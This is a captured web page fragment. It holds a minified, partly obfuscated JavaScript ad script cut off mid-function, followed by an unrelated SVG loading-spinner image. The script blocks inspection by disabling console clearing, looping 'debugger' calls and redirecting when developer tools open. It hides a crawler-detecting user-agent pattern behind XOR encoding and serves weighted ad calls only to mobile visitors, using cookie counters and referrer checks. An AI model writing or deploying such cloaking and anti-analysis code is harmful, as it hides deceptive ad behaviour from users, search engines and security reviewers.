a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();gzvacudl(window,document,navigator,adObj);;//182727-qc1/*a6317b9cc00fd23742ae09576f6ebe53*/

--- FILE ---
content_type: image/svg+xml
request_url: https://limasw.com/static/img/loading-cdn.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: transparent; display: block;" width="64px" height="64px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <path d="M20 25L80 25L80 75L20 75Z" fill="#def0dc" stroke="#858585" stroke-width="3"></path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="-0.15229357798165138s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite"
                 begin="-0.15229357798165138s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="-0.30275229357798167s"
                 keyTimes="0;0.5;0.501;1"
                 values="M50 25L80 25L80 75L50 75;M50 25L50 20L50 80L50 75;M50 25L80 25L80 75L50 75;M50 25L80 25L80 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite"
                 begin="-0.30275229357798167s" keyTimes="0;0.5;0.5001;1" values="1;1;0;0"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="-0.30275229357798167s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite"
                 begin="-0.30275229357798167s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="-0.15229357798165138s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite"
                 begin="-0.15229357798165138s" keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
    <path d="M50 25L80 25L80 75L50 75" fill="#def0dc" stroke="#858585" stroke-width="3" stroke-linejoin="round"
          stroke-linecap="round">
        <animate attributeName="d" dur="0.9174311926605504s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.499;0.5;1"
                 values="M50 25L20 25L20 75L50 75;M50 25L20 25L20 75L50 75;M50 25L50 20L50 80L50 75;M50 25L20 25L20 75L50 75"></animate>
        <animate attributeName="opacity" dur="0.9174311926605504s" repeatCount="indefinite" begin="0s"
                 keyTimes="0;0.4999;0.5;1" values="0;0;1;1"></animate>
    </path>
</svg>